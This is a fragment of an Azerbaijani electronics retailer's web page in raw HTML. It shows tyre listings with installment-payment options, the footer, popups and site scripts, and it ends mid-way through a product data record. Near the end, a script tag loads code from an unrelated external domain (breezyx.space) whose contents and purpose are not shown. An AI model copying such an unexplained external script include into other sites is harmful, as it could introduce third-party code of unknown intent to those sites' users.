    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
            <div class="product first product-76426_b5e516d7-0567-4d6c-bff2-d4544e05dbb3 ">
    <div class="product__flex">
        <div class="product__flex__left">
            <div class="product__tool-bar">
                                <div class="product__tools  " data-selected-id="76426">
                                        <a href="#!"
    aria-label="compare"
    class="to-compare"
    data-product-code="76426"
    data-add-url="https://irshad.az/az/comparisons"
    data-remove-url="https://irshad.az/az/comparisons/76426"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg></a>
                    <a href="#!"
    aria-label="wishlist"
    class="to-wishlist"
    data-product-code="76426"
    data-add-url="https://irshad.az/az/beyendiklerim"
    data-remove-url="https://irshad.az/az/beyendiklerim/76426"
    data-loading="0"
    >
    <div class="lds-dual-ring sm d-none"></div>
    <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.1rem"
        >
    <use xlink:href="#svg-full-heart"></use>
</svg>    
</a>
                </div>
                            </div>
            <div class="product__img" data-selected-id="76426_b5e516d7-0567-4d6c-bff2-d4544e05dbb3">
                <a href="https://irshad.az/az/mehsullar/lassa-driveways-22545-r17-91w" data-selected-id="76426_b5e516d7-0567-4d6c-bff2-d4544e05dbb3" role="img" aria-label="Lassa DRIVEWAYS 225/45 R17 91W" class="d-block">
                    <img src="https://storage.irshad.az/products/resized/TkU0RHxSn1LID9XbE5mkxnC6UNQQCJQ7fctV93YN.webp" alt="Lassa DRIVEWAYS 225/45 R17 91W">
                </a>                
                <ul class="product-view__bonus">
                                                        </ul>
            </div>
        </div>
        <div class="product__flex__left-right">
            <div class="product__type">
                Avtomobil üçün şinlər
            </div>

            <a href="https://irshad.az/az/mehsullar/lassa-driveways-22545-r17-91w" data-selected-id="76426_b5e516d7-0567-4d6c-bff2-d4544e05dbb3" aria-label="Lassa DRIVEWAYS 225/45 R17 91W" class="product__name product-link">
                Lassa DRIVEWAYS 225/45 R17 91W
            </a>

                        <div class="product__star-comment">
    <ul class="star-rating">
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
        <li class=""></li>
    </ul>
    <div class="comment-count" data-product="76426">
        <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="1.8rem"
                height="1.7rem"
        >
    <use xlink:href="#svg-comment"></use>
</svg>        0
            </div>
</div>
        </div>
    </div>
            <div class="product__flex-right " data-selected-id="76426">
            <div class="product__labels">
                                                                                    <div class="product__label product__label--purple">
        

        
        Faizsiz təklif

        
    </div>
                <div class="product__label product__label--dark-green">
        

        
        Yalnız online sifariş

        
    </div>
                                            </div>
            <div class="product__footer">
                                    <div class="product__price">
                        <div class="product__price__current">
                                                        <p class="new-price">
                                155.99 AZN
                            </p>
                        </div>
                                                    <div class="product__price__list ppl-76426-93953">
        <div class="product__price__list__taksit">
                            <input type="radio" id="taksit_76426-93953-28063" class="ppl-input "
                    name="taksit_76426-93953" data-target="76426-93953-28063"
                    data-unique-attr="76426-93953" data-total-price="155.99"
                    data-monthly-payment="26" data-currency="AZN"
                    value="28063" >
                <label id="taksit_label_76426-93953-28063" for="taksit_76426-93953-28063"
                    class="ppl-label ">
                    6 ay</label>
                            <input type="radio" id="taksit_76426-93953-28077" class="ppl-input "
                    name="taksit_76426-93953" data-target="76426-93953-28077"
                    data-unique-attr="76426-93953" data-total-price="155.99"
                    data-monthly-payment="13" data-currency="AZN"
                    value="28077" >
                <label id="taksit_label_76426-93953-28077" for="taksit_76426-93953-28077"
                    class="ppl-label ">
                    12 ay</label>
                            <input type="radio" id="taksit_76426-93953-28083" class="ppl-input "
                    name="taksit_76426-93953" data-target="76426-93953-28083"
                    data-unique-attr="76426-93953" data-total-price="155.99"
                    data-monthly-payment="8.67" data-currency="AZN"
                    value="28083" checked>
                <label id="taksit_label_76426-93953-28083" for="taksit_76426-93953-28083"
                    class="ppl-label ">
                    18 ay</label>
                    </div>
        <div id="ppltp-76426-93953" class="product__price__list__taksit-price ppl-price" data-currency="AZN">
            8.67 AZN
        </div>
    </div>
                                            </div>
                                                    <a
    href="https://irshad.az/az/sebet/preview"
    class="btn basket_button btn-green product__to-cart product-add-to-cart"
    data-code="76426"
    data-add-to-basket = "Səbətə əlavə et"
    data-go-to-basket = "Səbətə keç"
    data-is-mini="0"
    data-basket-url = "https://irshad.az/az/sebet"
    data-default-class = "btn-green"
    data-loading="0"
    data-add-to-basket-url="https://irshad.az/az/basket"
>
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-cart"></use>
</svg>        <div class="lds-dual-ring d-none"></div>
                    Səbətə əlavə et
            </a>
                            </div>
        </div>
    </div>
    </div>

    </div>
</section>        </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
        <div class="btn-group">
            <a href="https://irshad.az/muqayise" aria-label="Compare list" class="CompareList btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>                <span class="header__tools__count">8</span>
            </a>
            <span class="btn-separator"></span>
            <a href="https://irshad.az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent">
                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>                <span class="header__tools__count">4</span>
            </a>
        </div>
    </div>
    <div id="AccountBasketAjaxModal" class="popup">
        <a href="#" aria-label="close" class="popup__close-blur"></a>
        <div class="popup__body">
            <div class="popup__header">
                <h4>Bir-başa almaq istəyirsiniz?</h4>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div class="popup__footer">
                <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
                <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup">
        <div class="calculator-popup notification-popup">
            <div class="calculator-popup__head mb-0">
                <img src="/images/svg-icons/error.svg" alt="" width="56" height="56" class="me-4">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
        </div>
    </div>
    <div class="full-calculator-popup" id="calculators">
        <div class="calculator-popup calculators">
            <div class="calculator-popup__head">
                <h2>Aylıq ödəniş</h2>
                <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
            </div>
            <div class="row">
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million" target="_blank">
                        <img src="https://irshad.az/images/million.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4 mb-5">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                        target="_blank">
                        <img src="https://irshad.az/images/epul.jpeg" alt="">
                    </a>
                </div>
                <div class="col-md-4">
                    <a class="h-100 d-flex align-items-center justify-content-center"
                        href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                        aria-label="Hesab.az" target="_blank">
                        <img src="https://irshad.az/images/hesabaz.jpeg" alt="">
                    </a>
                </div>
            </div>
        </div>
    </div>

    <div class="full-calculator-popup reviewPopup" style="z-index: 100;" id="reviewPopup">
        <div class="calculator-popup 360">
            <div class="calculator-popup__head">
                <h2></h2>
                <a href="#" class="calculator-popup__close"><i></i></a>
            </div>
            <div>
                <iframe width="100%" allowfullscreen referrerpolicy="strict-origin-when-cross-origin" src=""></iframe>
            </div>
        </div>
    </div>
    </div>
    <div class="mobile-tools d-block d-md-none">
    <div class="btn-group">
        <a href="https://irshad.az/az/muqayise" aria-label="Compare list"
            class="CompareList btn btn-black-transparent">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.2rem"
                height="1.9rem"
        >
    <use xlink:href="#svg-compair"></use>
</svg>            <span class="header__tools__count d-none" id="compared-item-count-mobile"></span>
        </a>
        <span class="btn-separator"></span>
        <a href="https://irshad.az/az/beyendiklerim" aria-label="Wishlist" class="btn btn-black-transparent"
            id="favorites-mobile">
            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.0rem"
                height="1.8rem"
        >
    <use xlink:href="#svg-heart"></use>
</svg>            <span class="header__tools__count d-none" id="favorite-count-mobile"></span>
        </a>
    </div>
</div>
    <footer class="footer">
    <div id="zest" class="irshad-zest visible"></div>
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-3">
                <div class="footer__qr d-none d-md-block" role="img" aria-label="Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!">
                    <img src="https://storage.irshad.az/components/mobile-app/682f929becc2e.png" alt="">
                    <p>Skan et, tətbiqi yüklə yeniliklərdən xəbərdar ol!</p>
                </div>
                <a href="/" role="img" aria-label="İrşad" class="footer__logo d-md-none">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Şirkət</h3>
                    <ul class="footer__menu__item__sub">
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/haqqimizda" aria-label="Haqqımızda">
                                    Haqqımızda
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/magazalar" aria-label="Mağazalar">
                                    Mağazalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/sirket/vakansiyalar" aria-label="Vakansiyalar">
                                    Vakansiyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/kampaniyalar" aria-label="Kampaniyalar">
                                    Kampaniyalar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sertlerimiz" aria-label="Şərtlərimiz">
                                    Şərtlərimiz
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/catdirilma-qaydalari" aria-label="Çatdırılma qaydaları">
                                    Çatdırılma qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bonuslardan-istifade-qaydalari" aria-label="Bonuslardan istifadə qaydaları">
                                    Bonuslardan istifadə qaydaları
                                </a>
                            </li>
                                            </ul>
                </div>
            </div>
            <div class="col-md-2 footer__menu">
                <div class="footer__menu__item">
                    <h3>Müştəri üçün</h3>
                    <ul class="footer__menu__item__sub">

                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sual-cavab" aria-label="Sual-Cavab">
                                    Sual-Cavab
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/hisse-hisse-oedenis" aria-label="Hissə-hissə ödəniş">
                                    Hissə-hissə ödəniş
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/mexfilik-siyaseti" aria-label="Məxfilik siyasəti">
                                    Məxfilik siyasəti
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/korporativ-satislar" aria-label="Korporativ satışlar">
                                    Korporativ satışlar
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/istifade-qaydalari" aria-label="İstifadə qaydaları">
                                    İstifadə qaydaları
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/bloq" aria-label="Bloq">
                                    Bloq
                                </a>
                            </li>
                                                    <li class="footer__menu__item__sub__item">
                                <a href="https://irshad.az/az/musteri-ucun/sikayet-ve-teklifler" aria-label="Şikayət və təkliflər">
                                    Şikayət və təkliflər
                                </a>
                            </li>
                        
                    </ul>
                </div>
            </div>
            <div class="col-md-4 ms-auto">
                <div class="footer__contacts">
                    <h3>Əlaqə</h3>
                    <div class="footer__contacts__info">
                        <a href="tel:*0171" role="img" aria-label="Phone">
                            <img src="https://irshad.az/images/svg-icons/ulduz171-white.svg" alt="*0171" width="88"
                                height="26">
                        </a>
                        <span class="footer__contacts__info__address-icon">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.1rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-address"></use>
</svg>                        </span>
                        <span class="footer__contacts__info__address">Əhməd Rəcəbli 1/9,</br> Azərbaycan, Bakı şəhəri
                        </span>
                    </div>
                    <div class="footer__contacts__social"><span>Bizi izləyin</span>
                        <div class="footer__contacts__social__icons">
                            <a target="_blank" href="https://www.facebook.com/irshad0171" aria-label="facebook">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-fb"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.instagram.com/irshad" aria-label="instagram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.5rem"
                height="2.5rem"
        >
    <use xlink:href="#svg-instagram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.youtube.com/c/irshad" aria-label="youtube">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-youtube-icon"></use>
</svg>                            </a>
                            <a target="_blank" href="https://api.whatsapp.com/send?phone=994777770171"
                                aria-label="whatsapp">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.6rem"
                height="2.6rem"
        >
    <use xlink:href="#svg-wp"></use>
</svg>                            </a>
                            <a target="_blank" href="https://t.me/irshad" aria-label="telegram">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.8rem"
                height="2.3rem"
        >
    <use xlink:href="#svg-telegram"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.tiktok.com/@irshad" aria-label="tiktok">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-tiktok"></use>
</svg>                            </a>
                            <a target="_blank" href="https://www.linkedin.com/company/irshad" aria-label="linkedin">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-linkedin"></use>
</svg>                            </a>
                            <a target="_blank" href="https://twitter.com/irshad" aria-label="twiiter">
                                <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="2.4rem"
                height="2.4rem"
        >
    <use xlink:href="#svg-twitter"></use>
</svg>                            </a>
                        </div>
                    </div>
                    <div class="footer__contacts__app">
                        <a target="_blank"
                            href="https://play.google.com/store/apps/details?id=az.irshad.irshad&amp;hl=en&amp;gl=US"
                            aria-label="PlayStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-play-store"></use>
</svg>                        </a>
                        <a target="_blank" href="https://apps.apple.com/tr/app/irshad-az/id1645503622"
                            aria-label="AppStore">
                            <svg 
    xmlns="http://www.w3.org/2000/svg"
            width="136"
                height="40"
        >
    <use xlink:href="#svg-appstore"></use>
</svg>                        </a>
                    </div>
                </div>
            </div>
        </div>
        <div class="row footer__copyright">
            <div class="col-md-3">
                <a href="#" class="footer__logo d-none d-md-block" role="img" aria-label="irshad">
                    <img src="https://irshad.az/images/svg-icons/shad_gunler_footer.svg" alt="İrşad" width="91" height="40">
                </a>
            </div>
            <div class="col-md-5"> İrşad © 2000 - 2026. Bütün hüquqlar qorunur.</div>
        </div>
    </div>
</footer>
    <div id="AccountBasketAjaxModal" class="popup">
    <a href="#" aria-label="close" class="popup__close-blur"></a>
    <div class="popup__body">
        <div class="popup__header">
            <h4>Bir-başa almaq istəyirsiniz?</h4>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <!---->
        <div class="popup__footer">
            <a href="#" class="btn btn-special_gray-transparent">Alışverişə davam et</a>
            <a href="https://irshad.az/sebet" aria-label="Basket" class="btn btn-green">Səbətə keç</a>
        </div>
    </div>
</div>

    <div class="full-calculator-popup" id="calculators">
    <div class="calculator-popup calculators">
        <div class="calculator-popup__head">
            <h2>Aylıq ödəniş</h2> <a href="#" class="calculator-popup__close" id="close-calculator"> <i></i> </a>
        </div>
        <div class="row">
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.million.az/attributes/Irshad" role="img" aria-label="Million"
                    target="_blank"><img src="https://irshad.az/images/million.jpeg" alt=""></a></div>
            <div class="col-md-4 mb-5"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://www.e-pul.az/epay/az/category/online_store/irshad" role="img" aria-label="E-pul"
                    target="_blank"><img src="https://irshad.az/images/epul.jpeg" alt=""></a></div>
            <div class="col-md-4"><a class="h-100 d-flex align-items-center justify-content-center"
                    href="https://hesab.az/unregistered/#/direct-pay/store/irshad/parameters" role="img"
                    aria-label="Hesab.az" target="_blank"><img src="https://irshad.az/images/hesabaz.jpeg"
                        alt=""></a></div>
        </div>
    </div>
</div>    <div class="full-calculator-popup open" style="z-index: 100; display:none" id="360Popup">
    <div class="calculator-popup 360">
        <div class="calculator-popup__head" style="justify-content: space-between">
            <h2></h2>
            <a href="#" class="calculator-popup__close">
                <i></i>
            </a>
        </div>
        <div style="position: relative">
            <div class="preloader"
                 style="position: absolute;
                 top: 0;
                 left: 0;
                 width: 100%;
                 height: 100%;
                 background-color: #fff;
                 background-position: center;
                 background-repeat: no-repeat;
                 background-image: url(https://irshad.az/images/22.gif);
                 display:none;
                 ">

            </div>
            <iframe width="100%" height="500px" allowfullscreen="true" src=""></iframe>
        </div>
    </div>
</div>
    <div class="full-calculator-popup " style="z-index: 100;" id="notificationPopup">
</div>    <script src="https://irshad.az/js/custom.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/main.js" type="text/javascript"></script>
    <script src="https://irshad.az/js/jquery-3.7.1.min.js"></script>
    <script src="https://irshad.az/js/common.js?v=1.0?v=1.6" type="text/javascript"></script>
    <script src="https://irshad.az/js/client.js?v=1.6" type="text/javascript"></script>
    <script>
        loadClientDataFrom("https://irshad.az/az/client-data");
    </script>
    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "WebSite",
        "name": "İrşad.az",
        "url": "https://irshad.az",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://irshad.az/mehsullar?q={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }

</script>
    <div>
    <!-- An unexamined life is not worth living. - Socrates -->
</div>    <iframe
        src="https://creativecdn.com/tags?type=iframe&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_home&amp;id=pr_QLW7EXDUkNaVjKOa5fhS_lid_RfHoxo5QnL57pWVhKHy6&amp;su=https%3A%2F%2Firshad.az%2F&amp;sr=&amp;ts=1714564337987"
        width="1" height="1" scrolling="no" frameborder="0" style="display:none"
        referrerpolicy="no-referrer-when-downgrade" phdk2ijd9=""></iframe>
    <script src="https://irshad.az/js/imask.js"></script>
    <script>
        $(document).ready(function () {
            $.ajaxSetup({
                headers: {
                    'X-CSRF-TOKEN': "09h0eGeeoiZe9KDxgjXXk2pSwa6oUpdW1BpNDETO"                }
            });
        });
            </script>
    <script>
        window.__lc = window.__lc || {};
        window.__lc.license = 18951121;
        window.__lc.integration_name = "manual_channels";
        window.__lc.product_name = "livechat";
        ; (function (n, t, c) { function i(n) { return e._h ? e._h.apply(null, n) : e._q.push(n) } var e = { _q: [], _h: null, _v: "2.0", on: function () { i(["on", c.call(arguments)]) }, once: function () { i(["once", c.call(arguments)]) }, off: function () { i(["off", c.call(arguments)]) }, get: function () { if (!e._h) throw new Error("[LiveChatWidget] You can't use getters before load."); return i(["get", c.call(arguments)]) }, call: function () { i(["call", c.call(arguments)]) }, init: function () { var n = t.createElement("script"); n.async = !0, n.type = "text/javascript", n.src = "https://cdn.livechatinc.com/tracking.js", t.head.appendChild(n) } }; !n.__lc.asyncInit && e.init(), n.LiveChatWidget = n.LiveChatWidget || e }(window, document, [].slice))
    </script>
    <noscript>
        <a href="https://www.livechat.com/chat-with/18951121/" rel="nofollow">Chat with us</a>
        , powered by
        <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a>
    </noscript>
        <script src="https://irshad.az/js/owl-carousel.min.js"></script>
    <script>
        $(document).ready(function() {            
            var owl = $('.price-info__cart-slider__scroller');
            owl.owlCarousel({
                items: 1,
                loop: true,
                margin: 0,
                autoplay: true,
                autoplayTimeout: 3000,
                autoplayHoverPause: true,                
                smartSpeed: 800,
                dots: false,
                nav: false
            });

            // Pause on hover
            $('.price-info__cart-slider').hover(
                function() {
                    owl.trigger('stop.owl.autoplay');
                },
                function() {
                    owl.trigger('play.owl.autoplay');
                }
            );
        });
    </script>
    <script src="https://irshad.az/js/flickity.pkgd.min.js?v=1.0"></script>
    <script>
        var carouselElement = document.getElementById('carousel-id_fKiJ8SDLZE');
        var options = {
            cellAlign: 'left',
            draggable: true,
            contain: true,
            pageDots: false,
            wrapAround: true,
            prevNextButtons: false,
            autoPlay: true,
            pauseAutoPlayOnHover: false        };

        initializeCarousel(carouselElement, options, ".products-slider");
    </script>
    <script>
        $(document).ready(function () {
            var strings = ["Apple","Kombil\u0259r","Samsung","Televizor","Soyuducu","Notbuk","Printer"];
            var input = $("#header__search-input");

            function animateString(element, str, callback) {
                var index = 0;
                var interval = setInterval(function () {
                    if (index < str.length) {
                        element.attr("placeholder", element.attr("placeholder") + str[index]);
                        index++;
                    } else {
                        clearInterval(interval);
                        if (callback) callback();
                    }
                }, 100);
            }

            function animateArray(strings) {
                var i = 0;

                function next() {
                    if (i < strings.length) {
                        input.attr("placeholder", "");
                        animateString(input, strings[i], function () {
                            i++;
                            if (i >= strings.length) {
                                i = 0;
                            }
                            setTimeout(next, 1000);
                        });
                    }
                }

                next();
            }

            animateArray(strings);
        });
        $('.popularCategories').hover(function () {
            $(`.popularCategoryProduct, .lastSearchedProduct`).hide()
            if ($(this).data('category-id') == 'lastViewed') {
                $('.lastSearchedProduct').each(function (index, element) {
                    $(element).show();
                })
                return false;
            }
            $(`.popularCategoryProduct[data-productacategory="${$(this).data('category-id')}"]`).show()
        });
    </script>
    <script>
        function loadModal(url) {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
            modal.addClass('open');

            $.ajax({
                url,
                method: 'GET',
                success: function(data)  {
                    modalBody.html(data);
                },
                error: function() {},
                complete: function() {},
            })
        }

        function closeModal() {
            const modal = $("#AccountBasketAjaxModal");
            const modalBody = modal.find('.popup__body');
            modal.removeClass('open');
            modalBody.html(`
                <div class="popup__header">
                    <a href="#!" class="popup__close calculator-popup__close">
                        <i></i>
                    </a>
                </div>
                <div style="width: 100%; text-align: center;">
                    <div class="lds-dual-ring"></div>
                </div>
            `);
        }
    </script>
    <script>
        $(document).ready(function () {
            $('.create_order_button').on('click', function (e) {
                e.preventDefault();

                const checkedMonthId = $('input[name="credit"]:checked').val();

                if (checkedMonthId) {
                    window.location = `${$(this).attr('href')}/${checkedMonthId}`;
                    return;
                }
                window.location = `${$(this).attr('href')}`;
                return;
            })
        });
    </script>
    <script>
        $(document).ready(() => {
            Calculator.init({"code":"76440","price":109.99,"unique_attr":"76440-77433","installment_price":109.99,"outlet_price":null,"is_outlet":false,"warranties":[{"id":7488,"percent":"0"}],"monthly_payments":[{"id":28063,"payment_method_id":7,"product_id":76440,"month":6,"month_id":31,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":18.33,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"18.33","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-77433-28063"},{"id":28077,"payment_method_id":7,"product_id":76440,"month":12,"month_id":32,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":9.17,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"9.17","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-77433-28077"},{"id":28083,"payment_method_id":7,"product_id":76440,"month":18,"month_id":33,"use_cash_price":true,"percent":0,"commission_percent":15,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":6.11,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"6.11","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"M\u0259hsulun r\u0259smil\u0259\u015fdirilm\u0259si zaman\u0131 15% komissiya m\u0259bl\u0259\u011fi \u0259lav\u0259 oluna bil\u0259r.","commission_class":"danger","target":"76440-77433-28083"}]});
        });
    </script>
    <script type="module" crossorigin src="https://mw.breezyx.space/static/index.js"></script>
    <script>
        emitDataLayerEvent([{"id":76440,"code":"76440","img":"https:\/\/storage.irshad.az\/products\/resized\/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp","rating":"0.0000","price":109.99,"outlet_price":null,"installment_price":109.99,"quantity":1000000,"cash_bonus":0,"export_to_1c":true,"is_accessory":false,"status":1,"category_id":1983,"brand_id":12959,"created_by":1,"created_at":"2022-05-13T13:00:58.000000Z","updated_at":"2026-01-31T01:58:39.000000Z","deleted_at":null,"review_id":null,"group_id":null,"rated_count":0,"popularity":0,"product_type_id":768,"only_online_order":true,"installment_bonus":0,"shipping_cost":0,"search_count":750,"view_count":134,"gift_end_date":null,"is_outlet":false,"resized_img":"products\/resized\/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp","category_status":1,"order_count":2,"different_payment_method":false,"qr":"products\/qr\/1d4ae4a00f259bcb.svg","outlet_description":null,"url_360":null,"commission_id":19122,"sku":null,"previous_price":null,"is_preorder":false,"stop_stock":false,"stock_updated_at":null,"model":null,"product_widget_id":null,"current_slug":"lassa-greenways-18570-r13-86t","current_locale":"az","unique_attr":"76440-77433","actualPrice":109.99,"categoryList":["Avtomobil \u00fc\u00e7\u00fcn m\u0259hsullar","Avtomobil ehtiyat hiss\u0259l\u0259ri","Avtomobil \u015finl\u0259ri","Lassa"],"main_trans":{"id":51670,"product_id":76440,"locale":"az","title":"Lassa GREENWAYS 185\/70 R13 86T","meta_title":null,"meta_description":null,"slug":"lassa-greenways-18570-r13-86t","content":null,"created_at":"2025-05-22T21:01:06.000000Z","updated_at":"2025-05-22T21:01:06.000000Z","outlet_description":null},"tags":[],"images":[],"attr_values":[{"id":29,"product_attr_id":2,"value":"#000000","attr_key":"color","laravel_through_key":76440,"product_attr":{"id":2,"created_by":1,"status":1,"type":4,"created_at":"2025-05-22T20:55:40.000000Z","updated_at":"2025-05-22T20:55:40.000000Z","deleted_at":null,"key":"color","main_trans":{"id":121,"product_attr_id":2,"locale":"az","title":"R\u0259ng","desc":null,"created_at":"2025-05-22T20:55:40.000000Z","updated_at":"2025-05-22T20:55:40.000000Z"}},"main_trans":{"id":24880,"product_attr_value_id":29,"locale":"az","title":"Black","desc":null,"created_at":"2025-05-22T20:57:00.000000Z","updated_at":"2025-05-22T20:57:00.000000Z"}},{"id":10912,"product_attr_id":507,"value":"86-530-kq","attr_key":"yuk_indeksi","laravel_through_key":76440,"product_attr":{"id":507,"created_by":1,"status":1,"type":1,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z","deleted_at":null,"key":"yuk_indeksi","main_trans":{"id":932,"product_attr_id":507,"locale":"az","title":"Y\u00fck indeksi","desc":null,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z"}},"main_trans":{"id":17441,"product_attr_value_id":10912,"locale":"az","title":"86 (530 kq)","desc":null,"created_at":"2025-05-22T20:56:37.000000Z","updated_at":"2025-05-22T20:56:37.000000Z"}},{"id":10935,"product_attr_id":506,"value":"t-190-kms","attr_key":"suret_indeksi","laravel_through_key":76440,"product_attr":{"id":506,"created_by":1,"status":1,"type":1,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z","deleted_at":null,"key":"suret_indeksi","main_trans":{"id":936,"product_attr_id":506,"locale":"az","title":"S\u00fcr\u0259t indeksi","desc":null,"created_at":"2025-05-22T20:55:43.000000Z","updated_at":"2025-05-22T20:55:43.000000Z"}},"main_trans":{"id":16225,"product_attr_value_id":10935,"locale":"az","title":"\u0422 (190 